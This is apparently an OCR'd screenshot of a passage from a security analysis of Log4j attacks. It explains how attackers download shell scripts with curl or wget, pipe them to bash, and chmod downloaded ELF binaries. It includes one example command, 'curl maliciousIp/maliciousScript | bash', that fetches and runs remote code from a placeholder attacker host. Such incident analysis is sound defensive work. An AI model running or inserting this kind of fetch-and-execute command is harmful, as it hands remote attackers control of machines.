
In the attacks we observed, the Log4j vulnerability
is exploited to download malicious shell scripts on
the target machine using
curl
or
wget
and execute
them by piping them to
bash
or
sh
: curl
maliciousIp/maliciousScript | bash.
The RCA above explains the outbound
connections to attacker controlled IP address and
the creation of Executable and Linkable Format
(ELF) binaries. The ELFs downloaded are made
executable by using the
chmod
utility.